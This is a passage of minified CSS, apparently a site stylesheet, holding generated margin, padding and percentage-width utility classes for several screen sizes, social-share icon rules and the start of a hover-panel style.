"}.edis-m-l-20:after{clear:both}.edis-m-l-20>.unit{display:block;float:left;margin-left:10px;margin-right:10px}.edis-m-l-20>.unit:first-child{margin-left:0}.m21{margin:21px}.mt21{margin-top:21px}.mr21{margin-right:21px}.mb21{margin-bottom:21px}.ml21{margin-left:21px}.mtb21{margin-top:21px;margin-bottom:21px}.mlr21{margin-left:21px;margin-right:21px}.p21{padding:21px}.pt21{padding-top:21px}.pr21{padding-right:21px}.pb21{padding-bottom:21px}.pl21{padding-left:21px}.ptb21{padding-top:21px;padding-bottom:21px}.plr21{padding-left:21px;padding-right:21px}.edis-p-v-21>.unit{padding-top:21px;padding-bottom:21px}.edis-p-l-21>.unit{padding-left:21px;padding-right:21px}.edis-m-v-21>.unit{margin-top:21px}.edis-m-v-21>.unit:first-child{margin-top:0}.edis-m-l-21:before,.edis-m-l-21:after{display:table;content:" "}.edis-m-l-21:after{clear:both}.edis-m-l-21>.unit{display:block;float:left;margin-left:10.5px;margin-right:10.5px}.edis-m-l-21>.unit:first-child{margin-left:0}.m22{margin:22px}.mt22{margin-top:22px}.mr22{margin-right:22px}.mb22{margin-bottom:22px}.ml22{margin-left:22px}.mtb22{margin-top:22px;margin-bottom:22px}.mlr22{margin-left:22px;margin-right:22px}.p22{padding:22px}.pt22{padding-top:22px}.pr22{padding-right:22px}.pb22{padding-bottom:22px}.pl22{padding-left:22px}.ptb22{padding-top:22px;padding-bottom:22px}.plr22{padding-left:22px;padding-right:22px}.edis-p-v-22>.unit{padding-top:22px;padding-bottom:22px}.edis-p-l-22>.unit{padding-left:22px;padding-right:22px}.edis-m-v-22>.unit{margin-top:22px}.edis-m-v-22>.unit:first-child{margin-top:0}.edis-m-l-22:before,.edis-m-l-22:after{display:table;content:" "}.edis-m-l-22:after{clear:both}.edis-m-l-22>.unit{display:block;float:left;margin-left:11px;margin-right:11px}.edis-m-l-22>.unit:first-child{margin-left:0}.m23{margin:23px}.mt23{margin-top:23px}.mr23{margin-right:23px}.mb23{margin-bottom:23px}.ml23{margin-left:23px}.mtb23{margin-top:23px;margin-bottom:23px}.mlr23{margin-left:23px;margin-right:23px}.p23{padding:23px}.pt23{padding-top:23px}.pr23{padding-right:23px}.pb23{padding-bottom:23px}.pl23{padding-left:23px}.ptb23{padding-top:23px;padding-bottom:23px}.plr23{padding-left:23px;padding-right:23px}.edis-p-v-23>.unit{padding-top:23px;padding-bottom:23px}.edis-p-l-23>.unit{padding-left:23px;padding-right:23px}.edis-m-v-23>.unit{margin-top:23px}.edis-m-v-23>.unit:first-child{margin-top:0}.edis-m-l-23:before,.edis-m-l-23:after{display:table;content:" "}.edis-m-l-23:after{clear:both}.edis-m-l-23>.unit{display:block;float:left;margin-left:11.5px;margin-right:11.5px}.edis-m-l-23>.unit:first-child{margin-left:0}.m24{margin:24px}.mt24{margin-top:24px}.mr24{margin-right:24px}.mb24{margin-bottom:24px}.ml24{margin-left:24px}.mtb24{margin-top:24px;margin-bottom:24px}.mlr24{margin-left:24px;margin-right:24px}.p24{padding:24px}.pt24{padding-top:24px}.pr24{padding-right:24px}.pb24{padding-bottom:24px}.pl24{padding-left:24px}.ptb24{padding-top:24px;padding-bottom:24px}.plr24{padding-left:24px;padding-right:24px}.edis-p-v-24>.unit{padding-top:24px;padding-bottom:24px}.edis-p-l-24>.unit{padding-left:24px;padding-right:24px}.edis-m-v-24>.unit{margin-top:24px}.edis-m-v-24>.unit:first-child{margin-top:0}.edis-m-l-24:before,.edis-m-l-24:after{display:table;content:" "}.edis-m-l-24:after{clear:both}.edis-m-l-24>.unit{display:block;float:left;margin-left:12px;margin-right:12px}.edis-m-l-24>.unit:first-child{margin-left:0}.m25{margin:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.ml25{margin-left:25px}.mtb25{margin-top:25px;margin-bottom:25px}.mlr25{margin-left:25px;margin-right:25px}.p25{padding:25px}.pt25{padding-top:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.pl25{padding-left:25px}.ptb25{padding-top:25px;padding-bottom:25px}.plr25{padding-left:25px;padding-right:25px}.edis-p-v-25>.unit{padding-top:25px;padding-bottom:25px}.edis-p-l-25>.unit{padding-left:25px;padding-right:25px}.edis-m-v-25>.unit{margin-top:25px}.edis-m-v-25>.unit:first-child{margin-top:0}.edis-m-l-25:before,.edis-m-l-25:after{display:table;content:" "}.edis-m-l-25:after{clear:both}.edis-m-l-25>.unit{display:block;float:left;margin-left:12.5px;margin-right:12.5px}.edis-m-l-25>.unit:first-child{margin-left:0}.m26{margin:26px}.mt26{margin-top:26px}.mr26{margin-right:26px}.mb26{margin-bottom:26px}.ml26{margin-left:26px}.mtb26{margin-top:26px;margin-bottom:26px}.mlr26{margin-left:26px;margin-right:26px}.p26{padding:26px}.pt26{padding-top:26px}.pr26{padding-right:26px}.pb26{padding-bottom:26px}.pl26{padding-left:26px}.ptb26{padding-top:26px;padding-bottom:26px}.plr26{padding-left:26px;padding-right:26px}.edis-p-v-26>.unit{padding-top:26px;padding-bottom:26px}.edis-p-l-26>.unit{padding-left:26px;padding-right:26px}.edis-m-v-26>.unit{margin-top:26px}.edis-m-v-26>.unit:first-child{margin-top:0}.edis-m-l-26:before,.edis-m-l-26:after{display:table;content:" "}.edis-m-l-26:after{clear:both}.edis-m-l-26>.unit{display:block;float:left;margin-left:13px;margin-right:13px}.edis-m-l-26>.unit:first-child{margin-left:0}.m27{margin:27px}.mt27{margin-top:27px}.mr27{margin-right:27px}.mb27{margin-bottom:27px}.ml27{margin-left:27px}.mtb27{margin-top:27px;margin-bottom:27px}.mlr27{margin-left:27px;margin-right:27px}.p27{padding:27px}.pt27{padding-top:27px}.pr27{padding-right:27px}.pb27{padding-bottom:27px}.pl27{padding-left:27px}.ptb27{padding-top:27px;padding-bottom:27px}.plr27{padding-left:27px;padding-right:27px}.edis-p-v-27>.unit{padding-top:27px;padding-bottom:27px}.edis-p-l-27>.unit{padding-left:27px;padding-right:27px}.edis-m-v-27>.unit{margin-top:27px}.edis-m-v-27>.unit:first-child{margin-top:0}.edis-m-l-27:before,.edis-m-l-27:after{display:table;content:" "}.edis-m-l-27:after{clear:both}.edis-m-l-27>.unit{display:block;float:left;margin-left:13.5px;margin-right:13.5px}.edis-m-l-27>.unit:first-child{margin-left:0}.m28{margin:28px}.mt28{margin-top:28px}.mr28{margin-right:28px}.mb28{margin-bottom:28px}.ml28{margin-left:28px}.mtb28{margin-top:28px;margin-bottom:28px}.mlr28{margin-left:28px;margin-right:28px}.p28{padding:28px}.pt28{padding-top:28px}.pr28{padding-right:28px}.pb28{padding-bottom:28px}.pl28{padding-left:28px}.ptb28{padding-top:28px;padding-bottom:28px}.plr28{padding-left:28px;padding-right:28px}.edis-p-v-28>.unit{padding-top:28px;padding-bottom:28px}.edis-p-l-28>.unit{padding-left:28px;padding-right:28px}.edis-m-v-28>.unit{margin-top:28px}.edis-m-v-28>.unit:first-child{margin-top:0}.edis-m-l-28:before,.edis-m-l-28:after{display:table;content:" "}.edis-m-l-28:after{clear:both}.edis-m-l-28>.unit{display:block;float:left;margin-left:14px;margin-right:14px}.edis-m-l-28>.unit:first-child{margin-left:0}.m29{margin:29px}.mt29{margin-top:29px}.mr29{margin-right:29px}.mb29{margin-bottom:29px}.ml29{margin-left:29px}.mtb29{margin-top:29px;margin-bottom:29px}.mlr29{margin-left:29px;margin-right:29px}.p29{padding:29px}.pt29{padding-top:29px}.pr29{padding-right:29px}.pb29{padding-bottom:29px}.pl29{padding-left:29px}.ptb29{padding-top:29px;padding-bottom:29px}.plr29{padding-left:29px;padding-right:29px}.edis-p-v-29>.unit{padding-top:29px;padding-bottom:29px}.edis-p-l-29>.unit{padding-left:29px;padding-right:29px}.edis-m-v-29>.unit{margin-top:29px}.edis-m-v-29>.unit:first-child{margin-top:0}.edis-m-l-29:before,.edis-m-l-29:after{display:table;content:" "}.edis-m-l-29:after{clear:both}.edis-m-l-29>.unit{display:block;float:left;margin-left:14.5px;margin-right:14.5px}.edis-m-l-29>.unit:first-child{margin-left:0}.m30{margin:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.ml30{margin-left:30px}.mtb30{margin-top:30px;margin-bottom:30px}.mlr30{margin-left:30px;margin-right:30px}.p30{padding:30px}.pt30{padding-top:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.pl30{padding-left:30px}.ptb30{padding-top:30px;padding-bottom:30px}.plr30{padding-left:30px;padding-right:30px}.edis-p-v-30>.unit{padding-top:30px;padding-bottom:30px}.edis-p-l-30>.unit{padding-left:30px;padding-right:30px}.edis-m-v-30>.unit{margin-top:30px}.edis-m-v-30>.unit:first-child{margin-top:0}.edis-m-l-30:before,.edis-m-l-30:after{display:table;content:" "}.edis-m-l-30:after{clear:both}.edis-m-l-30>.unit{display:block;float:left;margin-left:15px;margin-right:15px}.edis-m-l-30>.unit:first-child{margin-left:0}.m31{margin:31px}.mt31{margin-top:31px}.mr31{margin-right:31px}.mb31{margin-bottom:31px}.ml31{margin-left:31px}.mtb31{margin-top:31px;margin-bottom:31px}.mlr31{margin-left:31px;margin-right:31px}.p31{padding:31px}.pt31{padding-top:31px}.pr31{padding-right:31px}.pb31{padding-bottom:31px}.pl31{padding-left:31px}.ptb31{padding-top:31px;padding-bottom:31px}.plr31{padding-left:31px;padding-right:31px}.edis-p-v-31>.unit{padding-top:31px;padding-bottom:31px}.edis-p-l-31>.unit{padding-left:31px;padding-right:31px}.edis-m-v-31>.unit{margin-top:31px}.edis-m-v-31>.unit:first-child{margin-top:0}.edis-m-l-31:before,.edis-m-l-31:after{display:table;content:" "}.edis-m-l-31:after{clear:both}.edis-m-l-31>.unit{display:block;float:left;margin-left:15.5px;margin-right:15.5px}.edis-m-l-31>.unit:first-child{margin-left:0}.m32{margin:32px}.mt32{margin-top:32px}.mr32{margin-right:32px}.mb32{margin-bottom:32px}.ml32{margin-left:32px}.mtb32{margin-top:32px;margin-bottom:32px}.mlr32{margin-left:32px;margin-right:32px}.p32{padding:32px}.pt32{padding-top:32px}.pr32{padding-right:32px}.pb32{padding-bottom:32px}.pl32{padding-left:32px}.ptb32{padding-top:32px;padding-bottom:32px}.plr32{padding-left:32px;padding-right:32px}.edis-p-v-32>.unit{padding-top:32px;padding-bottom:32px}.edis-p-l-32>.unit{padding-left:32px;padding-right:32px}.edis-m-v-32>.unit{margin-top:32px}.edis-m-v-32>.unit:first-child{margin-top:0}.edis-m-l-32:before,.edis-m-l-32:after{display:table;content:" "}.edis-m-l-32:after{clear:both}.edis-m-l-32>.unit{display:block;float:left;margin-left:16px;margin-right:16px}.edis-m-l-32>.unit:first-child{margin-left:0}.m33{margin:33px}.mt33{margin-top:33px}.mr33{margin-right:33px}.mb33{margin-bottom:33px}.ml33{margin-left:33px}.mtb33{margin-top:33px;margin-bottom:33px}.mlr33{margin-left:33px;margin-right:33px}.p33{padding:33px}.pt33{padding-top:33px}.pr33{padding-right:33px}.pb33{padding-bottom:33px}.pl33{padding-left:33px}.ptb33{padding-top:33px;padding-bottom:33px}.plr33{padding-left:33px;padding-right:33px}.edis-p-v-33>.unit{padding-top:33px;padding-bottom:33px}.edis-p-l-33>.unit{padding-left:33px;padding-right:33px}.edis-m-v-33>.unit{margin-top:33px}.edis-m-v-33>.unit:first-child{margin-top:0}.edis-m-l-33:before,.edis-m-l-33:after{display:table;content:" "}.edis-m-l-33:after{clear:both}.edis-m-l-33>.unit{display:block;float:left;margin-left:16.5px;margin-right:16.5px}.edis-m-l-33>.unit:first-child{margin-left:0}.m34{margin:34px}.mt34{margin-top:34px}.mr34{margin-right:34px}.mb34{margin-bottom:34px}.ml34{margin-left:34px}.mtb34{margin-top:34px;margin-bottom:34px}.mlr34{margin-left:34px;margin-right:34px}.p34{padding:34px}.pt34{padding-top:34px}.pr34{padding-right:34px}.pb34{padding-bottom:34px}.pl34{padding-left:34px}.ptb34{padding-top:34px;padding-bottom:34px}.plr34{padding-left:34px;padding-right:34px}.edis-p-v-34>.unit{padding-top:34px;padding-bottom:34px}.edis-p-l-34>.unit{padding-left:34px;padding-right:34px}.edis-m-v-34>.unit{margin-top:34px}.edis-m-v-34>.unit:first-child{margin-top:0}.edis-m-l-34:before,.edis-m-l-34:after{display:table;content:" "}.edis-m-l-34:after{clear:both}.edis-m-l-34>.unit{display:block;float:left;margin-left:17px;margin-right:17px}.edis-m-l-34>.unit:first-child{margin-left:0}.m35{margin:35px}.mt35{margin-top:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.ml35{margin-left:35px}.mtb35{margin-top:35px;margin-bottom:35px}.mlr35{margin-left:35px;margin-right:35px}.p35{padding:35px}.pt35{padding-top:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.pl35{padding-left:35px}.ptb35{padding-top:35px;padding-bottom:35px}.plr35{padding-left:35px;padding-right:35px}.edis-p-v-35>.unit{padding-top:35px;padding-bottom:35px}.edis-p-l-35>.unit{padding-left:35px;padding-right:35px}.edis-m-v-35>.unit{margin-top:35px}.edis-m-v-35>.unit:first-child{margin-top:0}.edis-m-l-35:before,.edis-m-l-35:after{display:table;content:" "}.edis-m-l-35:after{clear:both}.edis-m-l-35>.unit{display:block;float:left;margin-left:17.5px;margin-right:17.5px}.edis-m-l-35>.unit:first-child{margin-left:0}.m36{margin:36px}.mt36{margin-top:36px}.mr36{margin-right:36px}.mb36{margin-bottom:36px}.ml36{margin-left:36px}.mtb36{margin-top:36px;margin-bottom:36px}.mlr36{margin-left:36px;margin-right:36px}.p36{padding:36px}.pt36{padding-top:36px}.pr36{padding-right:36px}.pb36{padding-bottom:36px}.pl36{padding-left:36px}.ptb36{padding-top:36px;padding-bottom:36px}.plr36{padding-left:36px;padding-right:36px}.edis-p-v-36>.unit{padding-top:36px;padding-bottom:36px}.edis-p-l-36>.unit{padding-left:36px;padding-right:36px}.edis-m-v-36>.unit{margin-top:36px}.edis-m-v-36>.unit:first-child{margin-top:0}.edis-m-l-36:before,.edis-m-l-36:after{display:table;content:" "}.edis-m-l-36:after{clear:both}.edis-m-l-36>.unit{display:block;float:left;margin-left:18px;margin-right:18px}.edis-m-l-36>.unit:first-child{margin-left:0}.m37{margin:37px}.mt37{margin-top:37px}.mr37{margin-right:37px}.mb37{margin-bottom:37px}.ml37{margin-left:37px}.mtb37{margin-top:37px;margin-bottom:37px}.mlr37{margin-left:37px;margin-right:37px}.p37{padding:37px}.pt37{padding-top:37px}.pr37{padding-right:37px}.pb37{padding-bottom:37px}.pl37{padding-left:37px}.ptb37{padding-top:37px;padding-bottom:37px}.plr37{padding-left:37px;padding-right:37px}.edis-p-v-37>.unit{padding-top:37px;padding-bottom:37px}.edis-p-l-37>.unit{padding-left:37px;padding-right:37px}.edis-m-v-37>.unit{margin-top:37px}.edis-m-v-37>.unit:first-child{margin-top:0}.edis-m-l-37:before,.edis-m-l-37:after{display:table;content:" "}.edis-m-l-37:after{clear:both}.edis-m-l-37>.unit{display:block;float:left;margin-left:18.5px;margin-right:18.5px}.edis-m-l-37>.unit:first-child{margin-left:0}.m38{margin:38px}.mt38{margin-top:38px}.mr38{margin-right:38px}.mb38{margin-bottom:38px}.ml38{margin-left:38px}.mtb38{margin-top:38px;margin-bottom:38px}.mlr38{margin-left:38px;margin-right:38px}.p38{padding:38px}.pt38{padding-top:38px}.pr38{padding-right:38px}.pb38{padding-bottom:38px}.pl38{padding-left:38px}.ptb38{padding-top:38px;padding-bottom:38px}.plr38{padding-left:38px;padding-right:38px}.edis-p-v-38>.unit{padding-top:38px;padding-bottom:38px}.edis-p-l-38>.unit{padding-left:38px;padding-right:38px}.edis-m-v-38>.unit{margin-top:38px}.edis-m-v-38>.unit:first-child{margin-top:0}.edis-m-l-38:before,.edis-m-l-38:after{display:table;content:" "}.edis-m-l-38:after{clear:both}.edis-m-l-38>.unit{display:block;float:left;margin-left:19px;margin-right:19px}.edis-m-l-38>.unit:first-child{margin-left:0}.m39{margin:39px}.mt39{margin-top:39px}.mr39{margin-right:39px}.mb39{margin-bottom:39px}.ml39{margin-left:39px}.mtb39{margin-top:39px;margin-bottom:39px}.mlr39{margin-left:39px;margin-right:39px}.p39{padding:39px}.pt39{padding-top:39px}.pr39{padding-right:39px}.pb39{padding-bottom:39px}.pl39{padding-left:39px}.ptb39{padding-top:39px;padding-bottom:39px}.plr39{padding-left:39px;padding-right:39px}.edis-p-v-39>.unit{padding-top:39px;padding-bottom:39px}.edis-p-l-39>.unit{padding-left:39px;padding-right:39px}.edis-m-v-39>.unit{margin-top:39px}.edis-m-v-39>.unit:first-child{margin-top:0}.edis-m-l-39:before,.edis-m-l-39:after{display:table;content:" "}.edis-m-l-39:after{clear:both}.edis-m-l-39>.unit{display:block;float:left;margin-left:19.5px;margin-right:19.5px}.edis-m-l-39>.unit:first-child{margin-left:0}.m40{margin:40px}.mt40{margin-top:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.ml40{margin-left:40px}.mtb40{margin-top:40px;margin-bottom:40px}.mlr40{margin-left:40px;margin-right:40px}.p40{padding:40px}.pt40{padding-top:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.pl40{padding-left:40px}.ptb40{padding-top:40px;padding-bottom:40px}.plr40{padding-left:40px;padding-right:40px}.edis-p-v-40>.unit{padding-top:40px;padding-bottom:40px}.edis-p-l-40>.unit{padding-left:40px;padding-right:40px}.edis-m-v-40>.unit{margin-top:40px}.edis-m-v-40>.unit:first-child{margin-top:0}.edis-m-l-40:before,.edis-m-l-40:after{display:table;content:" "}.edis-m-l-40:after{clear:both}.edis-m-l-40>.unit{display:block;float:left;margin-left:20px;margin-right:20px}.edis-m-l-40>.unit:first-child{margin-left:0}.m41{margin:41px}.mt41{margin-top:41px}.mr41{margin-right:41px}.mb41{margin-bottom:41px}.ml41{margin-left:41px}.mtb41{margin-top:41px;margin-bottom:41px}.mlr41{margin-left:41px;margin-right:41px}.p41{padding:41px}.pt41{padding-top:41px}.pr41{padding-right:41px}.pb41{padding-bottom:41px}.pl41{padding-left:41px}.ptb41{padding-top:41px;padding-bottom:41px}.plr41{padding-left:41px;padding-right:41px}.edis-p-v-41>.unit{padding-top:41px;padding-bottom:41px}.edis-p-l-41>.unit{padding-left:41px;padding-right:41px}.edis-m-v-41>.unit{margin-top:41px}.edis-m-v-41>.unit:first-child{margin-top:0}.edis-m-l-41:before,.edis-m-l-41:after{display:table;content:" "}.edis-m-l-41:after{clear:both}.edis-m-l-41>.unit{display:block;float:left;margin-left:20.5px;margin-right:20.5px}.edis-m-l-41>.unit:first-child{margin-left:0}.m42{margin:42px}.mt42{margin-top:42px}.mr42{margin-right:42px}.mb42{margin-bottom:42px}.ml42{margin-left:42px}.mtb42{margin-top:42px;margin-bottom:42px}.mlr42{margin-left:42px;margin-right:42px}.p42{padding:42px}.pt42{padding-top:42px}.pr42{padding-right:42px}.pb42{padding-bottom:42px}.pl42{padding-left:42px}.ptb42{padding-top:42px;padding-bottom:42px}.plr42{padding-left:42px;padding-right:42px}.edis-p-v-42>.unit{padding-top:42px;padding-bottom:42px}.edis-p-l-42>.unit{padding-left:42px;padding-right:42px}.edis-m-v-42>.unit{margin-top:42px}.edis-m-v-42>.unit:first-child{margin-top:0}.edis-m-l-42:before,.edis-m-l-42:after{display:table;content:" "}.edis-m-l-42:after{clear:both}.edis-m-l-42>.unit{display:block;float:left;margin-left:21px;margin-right:21px}.edis-m-l-42>.unit:first-child{margin-left:0}.m43{margin:43px}.mt43{margin-top:43px}.mr43{margin-right:43px}.mb43{margin-bottom:43px}.ml43{margin-left:43px}.mtb43{margin-top:43px;margin-bottom:43px}.mlr43{margin-left:43px;margin-right:43px}.p43{padding:43px}.pt43{padding-top:43px}.pr43{padding-right:43px}.pb43{padding-bottom:43px}.pl43{padding-left:43px}.ptb43{padding-top:43px;padding-bottom:43px}.plr43{padding-left:43px;padding-right:43px}.edis-p-v-43>.unit{padding-top:43px;padding-bottom:43px}.edis-p-l-43>.unit{padding-left:43px;padding-right:43px}.edis-m-v-43>.unit{margin-top:43px}.edis-m-v-43>.unit:first-child{margin-top:0}.edis-m-l-43:before,.edis-m-l-43:after{display:table;content:" "}.edis-m-l-43:after{clear:both}.edis-m-l-43>.unit{display:block;float:left;margin-left:21.5px;margin-right:21.5px}.edis-m-l-43>.unit:first-child{margin-left:0}.m44{margin:44px}.mt44{margin-top:44px}.mr44{margin-right:44px}.mb44{margin-bottom:44px}.ml44{margin-left:44px}.mtb44{margin-top:44px;margin-bottom:44px}.mlr44{margin-left:44px;margin-right:44px}.p44{padding:44px}.pt44{padding-top:44px}.pr44{padding-right:44px}.pb44{padding-bottom:44px}.pl44{padding-left:44px}.ptb44{padding-top:44px;padding-bottom:44px}.plr44{padding-left:44px;padding-right:44px}.edis-p-v-44>.unit{padding-top:44px;padding-bottom:44px}.edis-p-l-44>.unit{padding-left:44px;padding-right:44px}.edis-m-v-44>.unit{margin-top:44px}.edis-m-v-44>.unit:first-child{margin-top:0}.edis-m-l-44:before,.edis-m-l-44:after{display:table;content:" "}.edis-m-l-44:after{clear:both}.edis-m-l-44>.unit{display:block;float:left;margin-left:22px;margin-right:22px}.edis-m-l-44>.unit:first-child{margin-left:0}.m45{margin:45px}.mt45{margin-top:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.ml45{margin-left:45px}.mtb45{margin-top:45px;margin-bottom:45px}.mlr45{margin-left:45px;margin-right:45px}.p45{padding:45px}.pt45{padding-top:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.pl45{padding-left:45px}.ptb45{padding-top:45px;padding-bottom:45px}.plr45{padding-left:45px;padding-right:45px}.edis-p-v-45>.unit{padding-top:45px;padding-bottom:45px}.edis-p-l-45>.unit{padding-left:45px;padding-right:45px}.edis-m-v-45>.unit{margin-top:45px}.edis-m-v-45>.unit:first-child{margin-top:0}.edis-m-l-45:before,.edis-m-l-45:after{display:table;content:" "}.edis-m-l-45:after{clear:both}.edis-m-l-45>.unit{display:block;float:left;margin-left:22.5px;margin-right:22.5px}.edis-m-l-45>.unit:first-child{margin-left:0}.m46{margin:46px}.mt46{margin-top:46px}.mr46{margin-right:46px}.mb46{margin-bottom:46px}.ml46{margin-left:46px}.mtb46{margin-top:46px;margin-bottom:46px}.mlr46{margin-left:46px;margin-right:46px}.p46{padding:46px}.pt46{padding-top:46px}.pr46{padding-right:46px}.pb46{padding-bottom:46px}.pl46{padding-left:46px}.ptb46{padding-top:46px;padding-bottom:46px}.plr46{padding-left:46px;padding-right:46px}.edis-p-v-46>.unit{padding-top:46px;padding-bottom:46px}.edis-p-l-46>.unit{padding-left:46px;padding-right:46px}.edis-m-v-46>.unit{margin-top:46px}.edis-m-v-46>.unit:first-child{margin-top:0}.edis-m-l-46:before,.edis-m-l-46:after{display:table;content:" "}.edis-m-l-46:after{clear:both}.edis-m-l-46>.unit{display:block;float:left;margin-left:23px;margin-right:23px}.edis-m-l-46>.unit:first-child{margin-left:0}.m47{margin:47px}.mt47{margin-top:47px}.mr47{margin-right:47px}.mb47{margin-bottom:47px}.ml47{margin-left:47px}.mtb47{margin-top:47px;margin-bottom:47px}.mlr47{margin-left:47px;margin-right:47px}.p47{padding:47px}.pt47{padding-top:47px}.pr47{padding-right:47px}.pb47{padding-bottom:47px}.pl47{padding-left:47px}.ptb47{padding-top:47px;padding-bottom:47px}.plr47{padding-left:47px;padding-right:47px}.edis-p-v-47>.unit{padding-top:47px;padding-bottom:47px}.edis-p-l-47>.unit{padding-left:47px;padding-right:47px}.edis-m-v-47>.unit{margin-top:47px}.edis-m-v-47>.unit:first-child{margin-top:0}.edis-m-l-47:before,.edis-m-l-47:after{display:table;content:" "}.edis-m-l-47:after{clear:both}.edis-m-l-47>.unit{display:block;float:left;margin-left:23.5px;margin-right:23.5px}.edis-m-l-47>.unit:first-child{margin-left:0}.m48{margin:48px}.mt48{margin-top:48px}.mr48{margin-right:48px}.mb48{margin-bottom:48px}.ml48{margin-left:48px}.mtb48{margin-top:48px;margin-bottom:48px}.mlr48{margin-left:48px;margin-right:48px}.p48{padding:48px}.pt48{padding-top:48px}.pr48{padding-right:48px}.pb48{padding-bottom:48px}.pl48{padding-left:48px}.ptb48{padding-top:48px;padding-bottom:48px}.plr48{padding-left:48px;padding-right:48px}.edis-p-v-48>.unit{padding-top:48px;padding-bottom:48px}.edis-p-l-48>.unit{padding-left:48px;padding-right:48px}.edis-m-v-48>.unit{margin-top:48px}.edis-m-v-48>.unit:first-child{margin-top:0}.edis-m-l-48:before,.edis-m-l-48:after{display:table;content:" "}.edis-m-l-48:after{clear:both}.edis-m-l-48>.unit{display:block;float:left;margin-left:24px;margin-right:24px}.edis-m-l-48>.unit:first-child{margin-left:0}.m49{margin:49px}.mt49{margin-top:49px}.mr49{margin-right:49px}.mb49{margin-bottom:49px}.ml49{margin-left:49px}.mtb49{margin-top:49px;margin-bottom:49px}.mlr49{margin-left:49px;margin-right:49px}.p49{padding:49px}.pt49{padding-top:49px}.pr49{padding-right:49px}.pb49{padding-bottom:49px}.pl49{padding-left:49px}.ptb49{padding-top:49px;padding-bottom:49px}.plr49{padding-left:49px;padding-right:49px}.edis-p-v-49>.unit{padding-top:49px;padding-bottom:49px}.edis-p-l-49>.unit{padding-left:49px;padding-right:49px}.edis-m-v-49>.unit{margin-top:49px}.edis-m-v-49>.unit:first-child{margin-top:0}.edis-m-l-49:before,.edis-m-l-49:after{display:table;content:" "}.edis-m-l-49:after{clear:both}.edis-m-l-49>.unit{display:block;float:left;margin-left:24.5px;margin-right:24.5px}.edis-m-l-49>.unit:first-child{margin-left:0}.m50{margin:50px}.mt50{margin-top:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.ml50{margin-left:50px}.mtb50{margin-top:50px;margin-bottom:50px}.mlr50{margin-left:50px;margin-right:50px}.p50{padding:50px}.pt50{padding-top:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.pl50{padding-left:50px}.ptb50{padding-top:50px;padding-bottom:50px}.plr50{padding-left:50px;padding-right:50px}.edis-p-v-50>.unit{padding-top:50px;padding-bottom:50px}.edis-p-l-50>.unit{padding-left:50px;padding-right:50px}.edis-m-v-50>.unit{margin-top:50px}.edis-m-v-50>.unit:first-child{margin-top:0}.edis-m-l-50:before,.edis-m-l-50:after{display:table;content:" "}.edis-m-l-50:after{clear:both}.edis-m-l-50>.unit{display:block;float:left;margin-left:25px;margin-right:25px}.edis-m-l-50>.unit:first-child{margin-left:0}.w1{width:4.1666666667%}.w2{width:8.3333333333%}.w3{width:12.5%}.w4{width:16.6666666667%}.w5{width:20.8333333333%}.w6{width:25%}.w7{width:29.1666666667%}.w8{width:33.3333333333%}.w9{width:37.5%}.w10{width:41.6666666667%}.w11{width:45.8333333333%}.w12{width:50%}.w13{width:54.1666666667%}.w14{width:58.3333333333%}.w15{width:62.5%}.w16{width:66.6666666667%}.w17{width:70.8333333333%}.w18{width:75%}.w19{width:79.1666666667%}.w20{width:83.3333333333%}.w21{width:87.5%}.w22{width:91.6666666667%}.w23{width:95.8333333333%}.w24{width:100%}@media(min-width: 768px){.ws1{width:4.1666666667%}.ws2{width:8.3333333333%}.ws3{width:12.5%}.ws4{width:16.6666666667%}.ws5{width:20.8333333333%}.ws6{width:25%}.ws7{width:29.1666666667%}.ws8{width:33.3333333333%}.ws9{width:37.5%}.ws10{width:41.6666666667%}.ws11{width:45.8333333333%}.ws12{width:50%}.ws13{width:54.1666666667%}.ws14{width:58.3333333333%}.ws15{width:62.5%}.ws16{width:66.6666666667%}.ws17{width:70.8333333333%}.ws18{width:75%}.ws19{width:79.1666666667%}.ws20{width:83.3333333333%}.ws21{width:87.5%}.ws22{width:91.6666666667%}.ws23{width:95.8333333333%}.ws24{width:100%}}@media(min-width: 992px){.wm1{width:4.1666666667%}.wm2{width:8.3333333333%}.wm3{width:12.5%}.wm4{width:16.6666666667%}.wm5{width:20.8333333333%}.wm6{width:25%}.wm7{width:29.1666666667%}.wm8{width:33.3333333333%}.wm9{width:37.5%}.wm10{width:41.6666666667%}.wm11{width:45.8333333333%}.wm12{width:50%}.wm13{width:54.1666666667%}.wm14{width:58.3333333333%}.wm15{width:62.5%}.wm16{width:66.6666666667%}.wm17{width:70.8333333333%}.wm18{width:75%}.wm19{width:79.1666666667%}.wm20{width:83.3333333333%}.wm21{width:87.5%}.wm22{width:91.6666666667%}.wm23{width:95.8333333333%}.wm24{width:100%}}@media(min-width: 1200px){.wl1{width:4.1666666667%}.wl2{width:8.3333333333%}.wl3{width:12.5%}.wl4{width:16.6666666667%}.wl5{width:20.8333333333%}.wl6{width:25%}.wl7{width:29.1666666667%}.wl8{width:33.3333333333%}.wl9{width:37.5%}.wl10{width:41.6666666667%}.wl11{width:45.8333333333%}.wl12{width:50%}.wl13{width:54.1666666667%}.wl14{width:58.3333333333%}.wl15{width:62.5%}.wl16{width:66.6666666667%}.wl17{width:70.8333333333%}.wl18{width:75%}.wl19{width:79.1666666667%}.wl20{width:83.3333333333%}.wl21{width:87.5%}.wl22{width:91.6666666667%}.wl23{width:95.8333333333%}.wl24{width:100%}}.erics-socialIcon{font-family:"socialshare"}.erics-socialIcon.weibo::after{content:""}.erics-socialIcon.qq::after{content:""}.erics-socialIcon.wechat::after{content:""}.erics-socialIcon.douban::after{content:""}.erics-socialIcon.qzone::after{content:""}.erics-socialIcon.linkedin::after{content:""}.erics-socialIcon.facebook::after{content:""}.erics-socialIcon.twitter::after{content:""}.erics-socialIcon.google::after{content:""}.erics-hp{position:relative}.erics-hp:hover>.erics-hp-panel{cursor:auto;opacity:1;visibility:visible;pointer-events:all}.erics-hp>.erics-hp-panel{position:absolute;background-color:var(--color-white);font-size:16px;color:var(